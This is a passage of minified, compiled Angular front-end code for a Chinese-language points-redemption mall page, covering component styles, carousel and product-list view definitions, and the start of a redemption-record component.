button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;-webkit-transform:translateY(-104px);transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;-webkit-transition:.4s;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #f4b300;color:#f4b300;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;background:#fff;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:15%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:18px;width:34%;float:right;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#333;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #333}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:15%}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#fcd982;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#fff;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;-webkit-transition:.3s;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#f4b300;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}']],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon,!1)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png",!1)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon,!1),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,u.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](46,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](48,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,t.showDots,!0),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var a=n(l,43,0,1,2);n(l,42,0,a),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,Z)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Y.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var 